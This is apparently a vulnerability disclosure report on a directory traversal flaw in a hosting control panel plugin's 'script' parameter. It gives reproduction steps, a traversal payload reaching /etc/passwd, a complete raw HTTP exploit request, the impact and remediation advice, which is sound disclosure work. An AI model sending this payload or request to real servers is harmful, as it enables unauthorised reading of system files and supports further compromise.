Description:
Description:
A Directory Traversal vulnerability was identified in the example.com plugin settings.
The application fails to validate the script parameter, allowing an attacker to
traverse outside the intended directory and read sensitive system files such as:
/etc/passwd
This leads to full file disclosure, which can assist in privilege escalation,
credential attacks, and complete system compromise.

Step 1 — Edit example Settings
Navigate to the example plugin settings and intercept the request using a proxy
tool (Burp Suite / Zap).
Step 2 — Modify the script Parameter
Replace the value of the script parameter with a directory traversal path:
../../../../../../../../../../../../../etc/passwd
Step 3 — Send the Modified Request
Use the following request to retrieve system files:
POST /CMD_PLUGINS/1/index.raw?script=../../../../../../../../../../../../../et
c/passwd HTTP/1.0
Host: da2.example.com:2222
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:145.0) Gecko/2010
0101 Firefox/145.0
Accept: /
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 47
Origin: http://da2.example.com:2222
Connection: close
Referer: http://da2.example.com:2222/CMD_PLUGINS/example?page=waf
Cookie: cookie
Priority: u=0
name=scanner_whitelisted_files&value%5Badd%5D=1

Observed Result
The server successfully returns the full contents of the /etc/passwd file,
confirming unrestricted file read access.

Impact
Exposure of sensitive system files
Disclosure of all local system users
Assists in brute-force/credential attacks
Helps attacker plan privilege escalation
High risk of system compromise if combined with other bugs
Recommendation
Validate and restrict the script parameter to an allowlist
Block traversal sequences such as ../
Apply canonicalization before file access
Enforce server-side path validation
Disable direct access to system file paths